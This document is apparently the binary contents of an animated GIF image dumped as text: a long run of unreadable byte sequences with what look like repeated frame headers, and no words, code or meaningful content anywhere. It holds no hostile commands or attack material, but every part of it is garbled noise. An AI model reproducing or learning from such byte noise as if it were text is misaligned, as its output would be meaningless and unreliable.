 f ,    d `  � �<H��@3�x!� 2D�P��@E$��B���%.��xAG�$h�hQ�K�*$�Ԁ�b͗V&D����;(�s'U8PD�.]���cB�%B���#*Fu�R���(&T��v��?}b�W��K�BphP��&Pe���Q+ᬅ�".yX$��̆�< e�1k�LQ'B�s����(�J�|��ԪZE^�A;�-YK<�U	�԰�q�V,g�3.�v͈�(c���	��p��� U��=k	<
@��Њ T�HQ%���5�s�\�f���	1�R(� AG�&��{ ���y�� С�M � �i���%d�e(�T?��u� �t�-��OX�@�ĐYU`Q��PBZHf�L��
@B})gY~�!ğB0�xSQ'D$0 Q7�� kf�Ae�9�f���{H�B���e��r�Y���)�P5x&8�A�j��_96�Bds
BV�\F90U�_�F%[��Z�r(:jEf���R0DP�=��Ch�	�uE9'E�Ӑ�nm�C��H�5�f�v{�Q�D�7��&B��0�Q\�&�8B ��T�mQӲ@-���R"���U������l!e�a#�!F�!�
Q���6�R
�o���۳ Š�Om�(`s$4�D1J I%A�b,!�
�L,�"�
�2LP�u�[��&�;�Ua��DL.�p��0(B[� �LXw�[^:��W\1�Hc�\=15���m�fL��P 9�憽5�J$tCB�wC7�v��QAW��n�Q ��T$T�Β�tlP닐�|���o( ���]����.���5�Q��3GK$��F�`���j0�#'tw�PK���L�P�Hw�EB.t~�Hυg
�p�N�O���a���fD	��ޫ[/������X� qo|���R��@� ���h��|*[Pњ��� {�
_���J�iQ���^�B'��ta�s����E'/)@H�vH "#!��D(BQ�Y��J����d]̖R���(�� b�l�@EYڏ�"���9qHG\��D��
nd"��
��H��J0 -Z	!��烝,q�5~��ɜ�F������#�8�,�G�����toq��
'��/"D .���E3��K:�R+%2zD4�.'��5���< AV2�/*��UDZ�I5�9 0`�$�2 ���N��aQ_��dQ$	�#b҈�aA��5Ý��;�^� OEI*�@*�K��
hA�̳�!�2�I�-�/%����,(�&J*p1W)f `!����� ��<A��C�Ж�tAp(&u�ȚNґo\���(Hl*4�@ `���%��?e�!s�.��K��na
W�(�<�vէQ��K���A)MP	�g�r�n���mhV:I�J�T��/��K�ޔu�Sm��L�Q��O�BH������
���8� {(/�U�`#x�J`վ
��B�g1��L!AKR�����u�G��r��Fu-nB�p`�`W���U�+��)B��
��h)Nt��:�xI����D�r�����`���W5��h�U�qNMB�9
[�g����� �K)�9��y�;�+��RBmR�ׇ�o)˫�d@��,a� ��ᅘX�tc���W���~ !�����	��\��v���̀��$�P�I���Uʹ���K�Ar�P^'�W�m��̃��H sh�`�)V~����Sʰ�?"��}�OɞEf�������C�qT���l	_�A�Ђ沀"�]Yu%��v�EF�vٶ�V5	��(��7��
SH����V�Z�60�݃,�X��D�����F�U��L����b�F�R%f��m�������	_�u�U���X !9� XD���p�l�LPX�u,Fn��j-c���n��1!H��?肨�R����!e�V�>�K ]���P������@�W�zN�m��(�[�����tC�
��G���~��'U�k�K�v��)�`�ǽBꭃV���4%3� r���v�K���7�Q ~A)=�),�x2X���p�x�mm�9^�|�o\�/�s�Pؚ$������GN�Xbt3��5��R�ZR��	7�_\u��_�!Kw;8��`�u��Z`��wQ_���L$�# ��4�P����>�V�����l�W3�)fz�/�P�;��ނ!��6@$L�I�jU���|*�6:���o�%8o:�S��5��5��]���.�[s�X��zK��$,��0U-b . P,;�Vlud
�sʆ�B)=�PW�g�gwh ǅq��L�|��5��fH@5pW>�C"?bu&�6}@�Jl�H%#s�#J�9�H9 BGf��bx\H�JX@'hcH`Y0N��R`Xh.8 ,pc��M�:�B�Zs�`\<`z7}L�gz��J�%Ȅ��`f��`�fDQ�� ,�^ l�7g��'A�E��nN���	�DIP\�tO����^w� %�q��'�X���ڗ��25�=���Al$�;���f�5/4h;K�X. ,}6m�R�I8�=�^�H��Ǆx�^����1mX�c0?�,�2�-��s:e9�3;s2*���j5� ��� �a%H�d0���+����Ӷ�b�Z�5�X{f��.�����#b�L�`W�B�L���^�XwdЏ*�PPH����H��8�'�Ґ�e@�g3�>8���#:'��5^��w��^` %)�@!���R�XF���w2��49�#��A"7 |�.����*x� ' �I�\��+�(x %)�ш�Ep��\�ڷ�Z�	�.0+� MP4�T���u�b3��t'e[����6�)D�q���w�h��]iܖK��	��(8�%���6�cCo�*@�t��6��_0����I��w��B�v(iC��[ve��&�T0ɓ����"0 KшZg"���Gf �S�u���CXo�y�E`�*�e���	z!8t��Y�[`D�#��I��9��("�yJ�i��_s�=s#('�`�'������؏�3����\��Ɋ�g��nx\	)��sp�D
;�+�V�AU7w)(8 eU�t	A�9����	����Ơ8j��c�>���;�x��5�E1"դ:�Ω���Yd�,ʏ��U�qE�e���3]oIx��":B�7�~0�]��=Ѥ/���F7ZVʢ$�\E�h���j�9�W��-F��:�3D� �&�:ԡ);�5 @F bCh!�*��6w�G�;1�u7v�yw7���Fn�<ι�>)C�mr ;�1h�.��g�	.� r٬XFt-i��K�t���Io�t�v���P ��ZG�f2 M#;������V��d%��ge[�v'�����"Gh\�&�وW䊄�h��d,`�-���L�v��7w8��p�~N@t������|9�V��*�!K�::|?��]f@�)-�@"�z���]�4�{|�g(�$@m�vop�y��	�|Qhp�Y^�W�b�{(���;a#���	�>k<�*rD�KM�Rwe��Yy>Gf��w{�8�����^�>p��[Gs@���K���m���7"�y-�^"��᩶�Kf�����RY6H�k�Y�J0;]��L�ۋ[�<�Y�f@��7�꬈ۂ�+нݫ���r>�$��j��s,��?������n���f����Z��.|F��kΩc�K���v���ޛ}0��S�|Xe��E\pXz5���yQ).�m�K�����K�9���$�he\
��t��dtq�v�Ķ��ݛv�;^ȵ^�;:�.�9Lµ���x�w�T���I�k	%�)\mX��kxeߛU����%������U��T�7�YDLZi��+��Vo�J��8�}����w��oD��ź��g��ǭ+�:�[wi�\�lL�eT�p�ٽ �E��Y0\-�g�X$ �7��薉I�W��jVF�W�T �~�K���ɝ�T0LZ�bY� ��<P���˼��$�7����<���ˈ\�Ȝ���ʼw�̻�ϼu����͉P�\����L��<�����c���\�P�l���<��yq�w0�\�P�������<����l� ��h0�w���|�х�û�m���х����w@�L�P�p&}Ҋ�Ӝu0��Lϊ�=w��-�����ү�ϋPb��A��b���ۼ��L��3��E]$��OM�I��@}Ӊ�ͯ��FM����N}�mЊ@��<��l����cM�=��ϊ ���`���H������Ԁ=�K�j�ۼkpߌ����=��%��zM�4}����X]�φ`�e��g��$����؄�ֽ��]��@N���,̈́P�]۷mۅ`ζ-�J�N�׹-ۉ��m܈��^�%Uۂ��w0ޜ�`u����y��u@ڟ�m�=�-�?}����mͫ]����}ԋ0�$`߭��m���L�n�͋������4m��Г��G�-ш��Vj-���.���hP�������ߙ ���w��h����u��՝�@�6���]���=��-�ٝ��y=A^-n4nۋ@�֝�$=�N�J֟�0�������,�M��'^1N߄�J^+�-�3}���TM������$ �JN���v��m��.��lh�p���&��Xn���#}j��1n�[����j������Y��,��^�μ挽��E��c��*��3]��lҏ���]���j�Ջp�M��m��^����1N�g��\R�@���x��	!�h������f��N��4����,���	��� !�
 i ,    d N  � �@������� 2NH�@�b��.*�p� ��P�8R�D�&H	B�
(+�()�#� șsfǁ<�$�d!��� �)ӏ%���Y��ғ
�H*���*BxM!��>I�Tp"�� ۦQ)P�	5�Q���~+I)�oJ	7�8l2�V�cˆ�<� ���gJ=�٦O�;� �k� Q�0l����,-� ad6��/Wj@� Yʔ1�J�JZ��="/xB���!�������3��mD��-�,�Ѣ��#Zhа-����!� <�e� �*�i3��9M7B9Q'|�%�K*��%D(!��-�
7�p�K
|�BA���YA P��A��q%�s;� �C1FwPiB�f�VJ�$�Z���K<p��1��P�$@T-2Ǚ�0D �h�P�%�� �-	
�W�yC� �y ��b����LZ1�{��XsFT%�A�CZ°e]D7`G����A�&��i�	$�S~�P�bv��N��'�4���SN$��3���;���f�0��yZB�9IX   8�ljYi�䝿	�'�R.֚w��fA��.�薍Bd��be�Ɩ �GĂ ��pVV^��� Z�տ(�w����oQ���k�7B��
Qtq�@D��/��^X����Ah!A ��'�@�v�]��
h�D<7���;ݳ�'QBAQPb@�EM�0[�<�of�fD�E��A����,��A,w�	2h7Nl��*�!�����ꉇ�b<ܴ2�l.�"duS���m9ɘ�IH�B�zS��G��D.��S����x��0�K�@��}۝��6�ȕ_���,*T���0�p��m�����̸7������.#�*{᳋�@ m|���ѫ�~D�N��C:7~����b Յ�}$)��z��t;��@7���@X^V$�7��n~�CZ��dD�����9
ֻ���b/Њ)��*� 9���P��2���-,s�C��T00"Od��d�8�@  ~(єV�)��IN�A �"
�B����Ȃd�G8U�b$4��P�(�� ��?�a���Ū4���H#�ΨHc�lTO�$��P`5���5��(�(�O)@ �'<F�rgd[$ن��DR;��B$�R���<�7~��NP���}�\�-ǃ ��l�\�,ۦ� CO��.]H=^ZL)�9�t6'�,U �2���p���>M��OHZ��� Y�~�� (�LW7��$t�Ӗ
Dp��%~ �!��93��M�	�r�������)H�$�?��ҷU�
�#�d����D�H	�}4�@ē��O�bn��������.���jյ��1�X�*֨�f<.`� ��,i��f/ �<��ʏ�m,A��Ϫnum$��@��U�iAT +YD;�� ^�eΔ0�R�jDK}��eһFժT��U� ؁�v��姃X�X�(V��g~	��l�R��2Id��x'��T���$�`���^��O����S�9�`YC����<A��ɏ�hW��䄼\(�>��*�����k������i�u���TY����P@�X�l�-�U�[U'!��������8]tig���8��R\��*��RK0b,��8.n/fǄ��-�k+����a3ؿt8�ˎX� �1P����l%o���`�� q� �-lP��u|�]�-�E"{hU�̉�ɜ&��m�1�]L�d�'S���p5*�8�,�1�d�oa &��w��O@NV/���[z�+P.(��D����MnBm+-����P�}�BVXĉi��L���syW@�,�:�9A��j�&��4�<y��Ʉ�>a�n�M�%{ѷX����J� Ӗ��8�r'�9HnKc (,�F`Y~���g; ��|uԠf��'�6$K nS�Ž�u�w=�)��>�m�!X���$�4K�ʉ@��%����oѨ��砽���LPp��8@��0q#؀N�u~0�3�XkD@�ܦ 2Ԛ��-�lo���0��b�{=���������9��"di�E�P�d�r�gA�˹=
�����gnsKo�	^X�Ӑ��ݽ9��~8{=  �Ò�e���'�ʉ���'���aH��c���+���76��� P����@�4 >JH���y���  #�6I[��?���W.�n\)���R����4"`��ƍ��T�-t�b���Ɍ��~u\$뿪������υ���	PP�sPp}$�D��=�`*E;��.�"0/BO�C&�C�q]B�|�X�S9 a&��:�,h}- �L ����bB�5>PU<!W�ekSM1�%800b�D0A7z�|<!ZQ_��W+x\a`}$�sN�u0�{�-�/XS�^p�"���bS0���Zݱ9v !w�NBr9G%(G%HiЁB,���&��&Xc���.�xvN0eX��	Hz���^ ��hX�90l�Q�~����^��04`(�6-�mϧ��W �@ׂ�h3@� qD��D���fդW[0c��(`�g4z��$�҇U�ӡl(p4�:@Z[hk1X��R�XL��f��@��Hpli�zz�gU�(0��S>i`����i� &_V8`(UbE�270��g-w�A� �"α=�()�P�<�s3�kx�n�Rc'iA���y|��!��'*�J�10���:�3�[��dWl@QӁ��X@�+9���l@ʴ4�.�a0�X��j�� 0yb�a�5[�Q_����5��-P��@��b����8�^)w:XP9`�r�)9;B e�&��'z<� }x/����掦��2�	XPe���q��ZI���Hg9�k���|��=���qI%M)��"&ꁔ�30�S`�)�����d� ���������I�L����ie4� �yz����!��0 ;�!v��_��-PU���7� ��ɒ�i���Y��E�RC�k�a��1��i��Ƅ'	9�r���_03l�0`�4�|��|a(��)�B���9���E\�h? �?��^A� F ړ�'٢���$@�i�A!�E���(l3@[:�9�LIxKi;�ؔ(��)АLR�8�t@YP~1'�A�%dS��H�����yz��(Y���7�Ŕh�i���L�m
�NAP ��%,�Y�㊆$9�rVŃ��X�d��`:�(���:�m{�v��cL��zz�'��qϡ`���: A!-1pv��fW��X��*�a�e��C@^5{�g���1`�ૹ�6=�R#"p�td8�!%���U3�^�9����������c������w�z�抇`!�Y�r�+[¤��!A�'��_037}�防9Q����30���Y��ZG�paU�&hkD�s$�" ��(�W6I �#��G�1fv���Z���Xcᶏ���z�薮�x#Њ �%��%Aa��2���`h� 8���:}&�z��fg}0Up��(H�1+��vM��=�ۆ��H.>@��ס:a�����S��x�ˉR0�< ��Xp�x#��s:P��#�י+��Gj(�)^��9akYh�ח�����鴮���K�~[�~+s	����y��(�4[~���˻��P��
#�-t�����m'���+��x�u���nPae�[
���I��{:��@��K�\�p���'x�gZ�K^d���hq-�e��pW�W4��*�F���A��9��Y��V�V��T���'�6x���ְ�5�ett�Z� �y�k�� )��,��-�6�a���P9��*(xXH����ĺ����}�[����|��0š*�L��5��TP^XXZ�U�$K�uVP�����+X05���יz�лb����5�?�4���7�:�ܰy�k�l�Aqʯ��Ȼz �A�PY|�Dy���7���k�T���U���B׾�	���k����g)��mx�[�已��_�Ü��9P P��O[�e���LٌŴ�Κ�BA���[0EB$B�H�U�]��>��=�]MbYԬR�������=�]�=��|���� !�
 h ,    d `  � !���� �@�$T��Ih�` �0���	j�@C4@f�pх�NFT�"b�O<( �&H�!�d��h.l���=�d%�IJE��"ŕJH�Tx��&Tq�l4f�����M w2Tx�!D"]��]h�_��j ���
�E�R�ɖ�Kv����)�Ta����G]�X<7�hv%��`A�C0��1�*,$���6��nDf[e���V<3p\-Z�p���Is�j�I��."zg�F,(�4b����V\8���H�=;����pK�W��u�R=�J.�F�x���`n��7�Ugg1�i���VNnͅ@j@D��0�����	2T&㋶�P1,q�Z,Az@FDa{he�g^�VO��6M�����2�(�u��B�)t���T(Tkq#�Y��}ǐ
%�grI�%CI�-���0¡�F�h�a�WA/h`a�)�P��1dP��i	f\�7��qG��*OL���������1\��P����Z_�^���h�xA	����u��e����faX� J^�4�D�b$;Bm)J�F��nB/�[���T����Ų�⨅
L0  g�T@�`�
�P�WK��c��L���s� �b��#��Зt�����{� ,�r4L �a���	Q�
�~\�p7��D;���.89W
1Wn8��lp@Ċ
� �U ,xڬ(@�{L` Z�@ 9O`�ݪ Fn�&��[�{��P�*��\k�9�h�0B��� ẇ�5&�
�PvhZ G B�K�zb�X��6�wߌ*�jQ?]�Bk$�c������zk��5�NP3{�B,�ɹ	eW���'�}p�r��ӆ��8d���B����np�� �g*��tU*STG0=Ce3��@6�Ks�	J52�}�)��ADn0�?�� �QOJऔ��b'қ�
� �$ c�T��=�@�9��T��m.(UӚ&�
�{i
�*�&�D#<�f��J��W((�<������CC ����{9�`$讈����3�"& @!4��תe'���9uy�CdY��*��)H���kk�d �5R4�|�K�x2��a ���^0"P�>��Ss.S�G$�\�X	V���z�d���)��iBj$�%\��f P^n� �2>�	%(�t��ASZ�&,� Ch����U�4�,�DcZ=��$*: �,�m�)�R�NqJz��T2���k*�e���6��!dw5�L@��I�'�%(@���+r�Sdx��)��/D� �F*�!{�y
U(o�P	� ��I ���&�Ȫ���Ĥ�� A�T-RϤ#� 	���2βU���/�ُ
G���`#��?���Pp�ϠOF�Z!��:��O�Z�~�T��s)�P���q1UcȂ�#��8 Dcr'��S��$z�dS��پ��0L,3�>��L��L4��%fZ�S2�s���J3���fU��Hs�s�+`����h1R#����8,`!R�d'K>�E��S�)���F-H��4	-�
����~Q_�2��&�PUJ*i�k�ĝt���.C|+�,�Ԥ�E��kU�֏�CC�H�#�\pC���d������\efI�^���W��t��Ъ��
��i᫾��|��}T5�' ��[D[��x����T<�"���%p/��$ˤ
a�qB�a�'�1dw��;�q���bl���U������N;G2c��繠��`�bJ�����&6�B� �0@�6觃�L�-��L�AZJT��G���H��;��� �MUe�!��� �3����$�zF�[[��^�(��L՞�����z�����ޢA���!�P\!�
M&rhk�����=Q����������v;p]ȃ4��e�o˼�&��C��8 !�`�:8ou@�=�iFZ���&,��v�3(�s�!9�A��}�/��Ϟ7������	��Z��6Ð6���%��a�¶���p���	�y *�0� 
)��p�{g��Y�&�p� A!>�7?��j�N2��  0���	��&wE�K�p����)m�,�`�!W���$x�*'X=%4!(�S��( ��<�HB&���t���+zя�b4<
��4ޛ=�O� ��u�YA��#(`��������WH�5s�>�ؤ����þ�_��ݑ,�/$�\�:��"8����Q�c�̕��a��K�����t��ġ�*���	�.�	���&�S XF " �BRt��{h�s��vl����'@-���mc�h/}���- P�\g��6`χ&]@=0W�# 1!�{B��p�B'���T[�b)���vo�'o��-`O�yP@`Xr��z6�]����!��(  ���$^q1=�,�@"�BQ��_X�+f}N�}6�EPRE��d`x��w�4�O����X"�� s�s��C;�5y4)�U�bD��x�h��\0*��P��E���5���A1�
�q���l��^�>��.s�e�T(e�12)[5i:��H-X��&`�i0^.��E0�����L�q��nR�B��)r+ �@`�� �!yW� Q 4�э��>E�b���h`�5k4h������"H@xAz0G��YZ�# |�|�(J#W���a�T�f�WP��)��� +G�3� �e𑩧z�eb�'m �U� C�vT�84���7'�9�q4�y-�}W� ;px"�u3p.5`+�'�wY%Y�S�|�ES[Cu�}��*��/�"T�?`5�q\�&H�N�n�� ��
�=`�s�x�rb�$`b$���e=�8kvi+/�~8�����]A!LPt��r����5�0�"@�f�Ih�
Q�''�7m�������9��a��5�)sT`'�0,f=p9�n�h+��D�Ө���і���5������ݕ.U(SH� 8�W�<�L2��&W�
1O��C���y��d]�� ��H�BP��I0�.��7�#HdL�BTp+"ڣ|dy���!A�p �b�k�Y��铞ׅ��hY���[���-�lѧ����)�Lp��5l4�*ph0���3���N����>Y��o���d0���l��0k��y��)j~� _G#�4��&��S9�>)�]���\Z�hP�d���Y\0z
1d*MT(kE0��3��X
A�"Cq J@�01��B_�b�:���z�����y�Fb��%p�3g��Qh+g�?vA��+�S*�cCO�g}\�t���>��Y�i�y�ؗ�qYvi�Q�\ϑ��[�K@�)(LJ����RڬQ��
���LP-P�Õ�*EX�c�ު�E��ѕ8��UR�9��J�d�׋��8k��=�L�CЗ��Ip����k�W��#2�]S"	I+K�(��0��7x:z�v�[(�}��8���Q�s17��j�F I#"(1�s1�𨛎S$�&��Ix�h�����_���y\7`+0�h �O3~@9���r��Xw�K�y粉*7k[���h+`^&xw��-��4��渫V�`5��*�۷!��u�dm�P��k����\�7:�_�p�պ.x���}ٸ��9P������o%�H�D�AP%�ճ���ㅼ�x�*�b��^�;�Ջ��K��V�p���5��B�1��?d��� +kIb�����h���B�of�pF^Ч�E},k����u��EZ�|8�;�;�ir�a��p�8������#Xt*^�e�%���w��`���|�H�����%kr��uFP��H�̷�E X��}
&p�k�l��g�^�Ũ+��=p����������U�Wi�����'�$�H���&M�f�z.���'Ǣ�w�$�$�;�<pY�(�@<i�;�z�lC�]�fU��T0�W���q�W���sA�YYĜ��+`�[ʷKzD�R�'����vw�'m��n�K!�9�O�\��_��'�*��A;�Y��A�Q����8S\l��������<��\��|������*4�ϫ������L�D`��
�(Ш\��-��!���uv���~���-��!v��``$]�&��a�*��M�v` �}��&�����4��(=^-�m`DгD� ��T�"��3mK�Ԍ��{�>-9mҦ��3͢ТY��`}��D��3��b��c�'a���'f}�v��]}Ь���b�ԋ1�-{���}�q	�B��{품]�}��^��h�M0؅�j�ٌυ-���sQ�e�,�ئ��լ��ګM�.	�}�>�^-��&Y��}PѤ�1�e�h6،�lP��
��@��ܣm����PТ����ڏό����ݽ��}�\H����m�r�ޭl�ԩ���Ѝ��M���Y�}2���������P�����x����Ս�Q�E�l`�N0���݉K������	��*N�5�fi���}�ݍ�5��)�����I2�s��E`���l�������L�ݐP��l�Ž�>���3��(��ONέ�� 	�.�(����l�e�t��&��=�^~�p�t�������[�f^�t��t�y��@�w��[ N%�!X�s1����1:��	�c��	!��c	�Nn�E�D��uk���;�ނd 	D@��������1���������h������懮�>�N�^�k�옞������.�sq�����t ��n���d���>��I�b��q�����񞪀�ꐾ�m	�n�cN����hP��	�_���ڡ����>��]m�� �mP�
	���o���,��K� !�
 f ,    d K  � �(���<P���J  a �
�P`���1z�B \dT�ᄆ���Is�	
Fb�P�ȑ�BĨB�щ	.�43��� �x���(�p��k��!�:���	�-1�T BD#���@#-�4��@�?��*��U�z�6q�� Ox9P�˛?�@x�P�1@Hq�d���G��kZ"
�/|v��(\�5��re�� �[P���:CH�q�H_����8���^�^�1�ȏ��T���Ǜ]�y�z3(0dՠ�F���.��h}�EyT�v���m���P3U6NU�$Qg�`�H/l�b����s�=w�t�f�X�b{1���pB 7
C#DP��PB[x)(1P����_Q� �
"�x[ �Y�Ҍ��t���`f �Ú2@ �'t��l)��܈F�@�|�p�A)%�*&@l�)�e�1>��� fy31W��hyd�@V�w�	��ɧGA�P�VP�P� ���6�
���'�h �*��z���&Dt��.-G���Fm��P�F�h�X孛�~*�	{|{|�=��tj�.��@n�Par��`�� Adp�D�	 �� L���e�R}�I�O0��J'� �@����@x���8�+Ѕ���U�<-� 8 ��8�@ 8i�Z8g��Tb_#ikAA�$�k��#��2ʬ�񖾴M��,�}�{��ũ8=b�Y%pX$�fAj��,�
{����T.�D�%�,2�@�p��0�$뙵�0��mB�0��  ��p��: ��mD:*Q��Q����'�1pT�LCk8���%��8F_��:�e�Z4_@�&d��)�=A>#6X�A~�7��D�黺��i�g��}m�vKN.�	!��	��Pl��+��78�d@���.4���d51�@ ���Zi	J����:�ZG ��h���]G0JFP�W�����t4��fgV����̢�F�� HD"b
��j=��ы�X@�A� ��|�;0ݐ}]��ذ4�7�g5���%�����͹+�4`	R����K��!�ph>�#;� b���DK��՜�d���'q���B+�m
u�X�q$N�v�$�%wJAU�J���u��$oc� �g��8����A��K��LP�
pd27\_�*8�_ٰ7f�� 9X 8�%lUIZ)h�
����ELi�
j�ڂ2��ǃوv}������5`�GJ@�
`����1w̩���:�cg�$�0@kq%�����?@#�H�6Ғ�)�|	p�C�e �-[2�٨�% ����9�Q��,
w�d&a��$@�h����O�2���,]����hN�@L	��UǍjo
<��E����&3����Tҁ�t�K 
� %��_XL�jj�^V���(E)�y�U: AZ�5�$xĲ �]r����Lb��Z�'�>��H�$�!���]�T�d�^>)YP�j4{����z���I�3�l�B��z�@1�yj�ˮ ��=�s�0��`����Q�@�S	����I;���P��J�l$$���5��LBt�����͞|��ꖲ�w�mh���jg �]Т"��܅�Fu�kG�� nͯ�;ꧺ��qF'��d�Ϊ���@kIe*�
��o���R&����u�IGPR�i	4���d$��JYZ�@ P`���f�Q��,� /��F0�@���HJ��2�''�Ї�K�C��
l4����\8�&��
�rT�#�	����8	�@�>E�F�����|Z��:�2��}� Ii�TV�{�
�0�P���9�A-hh��A8VC�Z�:�5�܋�; ��Ο� P���:�:����hW���/���l�EFZQ#>T�\�(�(D���Ph3�Z�X��Qg�� zp���pT0Ӡ��&Б��HWZ+c�4��Hk �v�����.Șޥ�|O]a ��@����hSa\4d���B'K_���i��2J��
0��Fmj�Ӽԧ�A��&:N �I�!��wf8
ʉ6[Z ^���$p� p
���ɝ�P�4�3@���t9�IB����j@U�*�H�f���P`��50�BN=s�[�懷9�G@v"��9BeE���`Ղ�j�pE��B9����IV�:�����
@��]W��^�ADp<��0D��"p*��  �@�^ ���w�H�׮����`W�3���	?j+'��_�/����"'
L�Z���� K� < �	vhBĹK�K���Ak' e�sa��w[@n�En�~�t-�e�&�G^�$P_�`��'W - �3W���rr5u�"Bf�a��i0�}9��_�:Hs��~��3�"�hR��6h��ّ!��v�Dw� �"*%5u2'nW�}E�~8�p7N��X���R0o�;��?�5 o��J`>^`t2Q�(1�Mf�w. ��V_a��A7H_j��eA�j���V�)D ���-���GAP-,��&k|��1�t��t�Y����%�(hK苗8�8hE�����"�$0cpa�V]e�y�J� ��> Q0��Z�#�q.@��{��B�~$ s�~6 	�t���X0H�D maV��Hh`�d� +c&B� �H'�e2˓)#1W* T fj����A�z3��2�]��X��H����(q_ h�v��e(�s7!u); ��"�1���$�%�fa�~����'�cXL �5���b'�fnG�5S�NX�r8�Wr؆?�8�TuO3A�g�yN�9� `�O �H&YX �Pp��Ȓ�(��f]3��-;�Aw�Z\�@&L����'S��fap(@|�}�j�OP�i���' z{�A���{�H�	a!�"�b6*$Pa# tk(6 �������e $` ��(�#�\�ps��:���2�����Y��@��8�0R�rI* �3�u!I�T�L`�i���Wi�*�uGU7:)SYAL�r��F��fp.G ��2�a_0�rH���H���j�ivܹ  ��q�H{�YY�+n�1�+(U����n�J�(�q73� ��z�?���zd@�ɝ�)��~�xK� K`��(�Q  �u(�&_c�4F�Ao�`�q �|:�@��n��y��E���ɝ5 ��G��:�?pK�}�(R7 �\qڄ�rm�!��-.1KЃ�V�u�~1R��
�,ʝ`Zjc@n�ڤ�H�j�0 I��#ԩ_wFPY>��x�ʪ#��W��h�X�0Fjfp��(n���h�g��/G:Bdb���UJ�}9�q�m����I�f ��9�_P�a�X��xx���2�oQt:�&��),D�)������6�X��:�����b�x��h�g��Q�1�h	��
ow�e|�4|u�+P��Z��I�a0@Ȅ1�U�Y5�_�p�FT������;�&������A�Z�p��9X�k��]jvX�����~Ŗ�>(]�T	G�r�J�&��RS�����p(	��IP�6׋a0�؋�8�60sT&_��p�wa9`aY$=T��4S9�ꭨ����AkA灌�i��%y��<����K�Y*f�O�JQ���@�@�}{��ʺ��p�{g�XS@(��7{<���@8�90A*�����Ҽޚ!��(�h�s��;��1)J6@���c�
Y&����#,�52˿�(Y�%�yڋ�E�Y'~���f0?!�c��eZ�K�z$p������c:��y53�9@T#�r������b1fs;Y$,������W���˵�b�;��+��ua%0hk;���l=8��+]_���&J���O�ĖH �W#�C�%��{����F�{(�T�p^�}WFqy]y\]�laO tX�d1B��?-�5y�6q޷�
�yQ2%]G���α�W�_�Q#��@qzM��ʁ!˴\��i�5��˼�� !�
 e ,    d `  � �!��!(TXP!0dH� P��e4hܘ@#FCNt�B��*@�RK�HpA����
���G��"\H�!РP*	��"ϋM��h9�� �x��E�	U�M!�V%4]<-p��FEȐA����**��M��,��� R�T����dS�B����3?�9���p5�ظCn�B.�� FN�1�2%��%o/>\F���]#g>�8fhq�~����s��mt��7�h�͝�
��M����5x�/_&���8q�m����D(*4k��1fx��f[I�!��(L��X�9��pi6�F�9F��� �0���r'�ՄW�VcN}'��-2������z�e�څ3��\	ԃFEA"LWƊm�%Y�$�f��	2���eܠeFR�ף! PaAfbD�7�4�h�-��	s�AB7�X

��[bܩ�bo	*��D���X&Fi��Y��i [1��DlQD DA24)
���		�F1��XJ�&HS�`����e��'�!<�[������vӝ@�Aw���)P7$VAdD	��Z�d�bpb�*�V�>��@�����௿Q�CAQ� ƕ8DQ�����d�W��G�k���@�
H
H���:�
l�J��^X�#\�#9�`8wP���@&�p� n�A��B	*iq ��		P���R!��������u�W�GFnAC�?Ā�7�8��UC	�������K� �@{脕G����7�9ȷ�2c���HA�1ܶ�qJ��:��w�AT��2�~A
��
���%Ć�����
���� �Kq���\P�K�ʄ= �$p�'`I�`�I����o�0A��p0Z]����$���R��B��B�8+Zak���(�l�y]�L'�!�BTǂ$���&(��r���=�  ^�C2��K0�_�\���@S�����am�Y�~�� 0�\}�	0�A�)���
Vtb;$�[�K�������}���V~�E�T&X}����7�Aq�L\ez7��5�~���	�E6����@�����-�9���#����v"Y�'�A�q� !D��0��[.��D�G.n��S:\
 �(�8�R�dI���'	��ќH�61D#L�0���T��\��(� ���, �dk���,%���u�_���J`�ƗOdA@@;�*e��2)7�z"I����Ø��3�,{tB�鲍n|#�eɢ���B����}iNX�����$L`��b ��R�m�4�dRd�%��!�N�X	��7q���ol+YU�K����T5�L������ ��Q��UM$��$gD��P`����,�
z�#L�Y��@ʶV-Pa	pA`U��p �k�5!b�IXe8�N0@���ӰM'�6����L�+�iazi�^׊*6�*��N5���{���$Y�ćNa
<�A��U8�z�,�Y�sY�M�pCN� =&^��T�;U�`��4Z���D8�AS	�[�V �ͩ�����
1��Wpו���>��0������Cq�]�n��[�,&3���ZVV1�pK��^ք ��w����m=��Na�n�܆6YXV�mfh���8������%�
`���0xo[H��cx���&�\9�@b��(ܤv�qp�$,���w�
aјh]�5��	�0
���E���)$p�+.�h�UҺ�%����rl�/o�+(��������I(ȫ���EogmQX�W��^l�Uƨ2�j���2tz��(�Hѝ!	�:� Vl�<t0����J,�$�n�d+�/���eȂ���� 
R�B���K8&$#��,�j�Z j`.���
T��d�X�+� 	���Z�a/CVF��'�2J�O׮И�ůs�4<��|Ma�zc�2j`�̀���\)�=��Ld��'��ۚ�����$a�c�ȁH{ �����������*��W=e��|9Uwx{-V���\X�|��b?<�M�|Dj{3K�vn�0�E�v/rL �%_!����	�
a^@�80��o��:0�t`��IX�UP@߀�2��PI�UR(�K.���$��'xp��xҽ�R2xЄ&uA��� 0�k�0�6C�C�܀�9�����0$�D��;=�2��ZD��I0['������=`�L�sT�G�*eb�`r����6�l�<��;/ 0�7�����I>8[h�W� ��Qe�wg%�U��{O0�V~���~'W~y�{- }A>`E�l����$Kp�R��* v�v0��M�2���w~�R�4=8[(�vY�~:�a�-�|:p^ p��P`�7I��'D@S�v$ M���s�70*e  T/s_?�>8h~�`a��g��'KX-�C�k9�<k��:J� �/	Qz]�u�Bn��X�r]�{�ƀ���wF�x�P�pR�D�|]�m�iEFwb��c4*� �j�"̕#c�h�R\�jB���|wh��\0D}X��H�-P#�L0�a$�k��9`I��@ ���i�s�%WW�B��/@�V%�v�lC8�-����-��H��0pFXL�,�D��׍16 ��D RJ�8� K�Q){�H q$�D7u/�N @���1�9�-g\0��x�il	��Hz��7��W�y4KPt� �\> ��q� 3�0�k��A%Ar��(y$P��`z`��Q���&r�qs��]�7$��,#A�!K���)K�2��͡�d���a�8�0e)@�pX�<)H��l��d��w����<���0�>�oa��B��6 '��W���NЌt� 5�G* �� s���c�~�];��<���	�bgd1H"�p�.��)i�h�g��w�T�Yu��1�5� ���Yu��G��VvG� ��WP�y�R,��< (�+2bL$�������O�O`$K'�@�� j;�D�mS=���I�.@{�#Z�C;�, T E�D 6�{�Xj�yp��(=Z�ɓ5�ep�R�~kW��{J�^D*�-
